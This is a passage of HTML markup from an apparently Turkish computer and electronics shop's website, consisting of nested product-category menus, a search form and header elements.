href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
